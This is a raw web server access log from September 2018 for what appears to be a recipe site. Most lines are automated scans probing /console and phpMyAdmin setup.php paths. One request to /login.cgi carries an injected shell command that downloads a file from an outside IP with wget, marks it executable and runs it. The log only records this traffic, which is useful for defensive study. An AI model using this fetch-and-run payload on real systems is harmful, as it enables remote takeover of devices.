 115.68.185.131 - - [28/Sep/2018:18:16:28 +0000] "GET / HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
115.68.185.131 - - [28/Sep/2018:18:16:29 +0000] "GET / HTTP/1.1" 302 30 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
115.68.185.131 - - [28/Sep/2018:18:16:37 +0000] "GET /recipes HTTP/1.1" 499 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:14 +0000] "GET /console HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:14 +0000] "GET /console HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:14 +0000] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:15 +0000] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:15 +0000] "GET /phpmyadmin/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:15 +0000] "GET /phpmyadmin/scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:16 +0000] "GET /scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:16 +0000] "GET /scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:16 +0000] "GET /pma/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:17 +0000] "GET /pma/scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:17 +0000] "GET / HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:18 +0000] "GET / HTTP/1.1" 302 30 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
50.21.176.159 - - [28/Sep/2018:18:17:27 +0000] "GET /recipes HTTP/1.1" 499 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
146.148.176.134 - - [28/Sep/2018:18:17:49 +0000] "GET / HTTP/1.1" 301 194 "http://goodfood.recipes" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0"
146.148.176.134 - - [28/Sep/2018:18:17:51 +0000] "GET / HTTP/1.0" 302 48 "https://goodfood.recipes" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0"
146.148.176.134 - - [28/Sep/2018:18:17:52 +0000] "GET /recipes HTTP/1.1" 301 194 "http://goodfood.recipes" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0"
146.148.176.134 - - [28/Sep/2018:18:18:01 +0000] "GET /recipes HTTP/1.0" 499 0 "https://goodfood.recipes" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0"
159.203.65.192 - - [28/Sep/2018:18:34:17 +0000] "HEAD / HTTP/1.1" 301 0 "google.com" "Mozilla"
159.203.65.192 - - [28/Sep/2018:18:34:17 +0000] "GET / HTTP/1.1" 301 194 "-" "Java/1.8.0_45"
82.223.29.247 - - [28/Sep/2018:19:56:44 +0000] "GET /console HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
82.223.29.247 - - [28/Sep/2018:19:56:44 +0000] "GET /console HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
82.223.29.247 - - [28/Sep/2018:19:56:44 +0000] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
159.146.27.125 - - [28/Sep/2018:20:12:23 +0000] "GET / HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
52.193.185.51 - - [28/Sep/2018:20:41:23 +0000] "GET /console HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:24 +0000] "GET /console HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:25 +0000] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:26 +0000] "GET /phpMyAdmin/scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:26 +0000] "GET /phpmyadmin/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:27 +0000] "GET /phpmyadmin/scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:28 +0000] "GET /scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:29 +0000] "GET /scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:29 +0000] "GET /pma/scripts/setup.php HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:31 +0000] "GET /pma/scripts/setup.php HTTP/1.1" 404 20 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:31 +0000] "GET / HTTP/1.1" 301 194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:32 +0000] "GET / HTTP/1.1" 302 30 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
52.193.185.51 - - [28/Sep/2018:20:41:41 +0000] "GET /recipes HTTP/1.1" 499 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
94.70.245.131 - - [28/Sep/2018:21:41:44 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://80.211.173.159/k%20-O%20/tmp/ks;chmod%20777%20/tmp/ks;sh%20/tmp/ks%27$ HTTP/1.1" 400 182 "-" "LMAO/2.0"
193.196.13.23 - - [28/Sep/2018:22:11:42 +0000] "GET / HTTP/2.0" 302 72 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"